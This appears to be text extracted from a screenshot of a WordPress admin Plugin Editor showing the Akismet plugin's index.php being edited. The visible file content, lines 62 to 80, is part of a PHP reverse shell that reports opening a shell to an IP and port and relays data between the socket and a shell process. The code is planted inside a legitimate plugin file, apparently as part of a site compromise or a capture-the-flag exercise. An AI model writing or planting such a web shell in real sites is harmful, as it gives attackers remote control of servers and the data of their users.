 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Editing akismet/index.php (inactive)
Select plugin to edit: Akismet Anti-Sp Select
Selected file content:
62
63 printit("Successfully opened reverse shell to $ip:$port");
64
65 while (1) {
66     if (feof($sock)) {
67         printit("ERROR: Shell connection terminated");
68         break;
69     }
70
71     if (feof($pipes[1])) {
72         printit("ERROR: Shell process terminated");
73         break;
74     }
75
76     $read_a = array($sock, $pipes[1], $pipes[2]);
77     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
78
79     if (in_array($sock, $read_a)) {
80         if ($debug) printit("SOCK READ");
Plugin Files
akismet.php
index.php
LICENSE.txt
changelog.txt
class.akismet-cli.php
views
_inc
class.akismet-rest-api.php
class.akismet-widget.php
wrapper.php
class.akismet-admin.php
class.akismet.php
readme.txt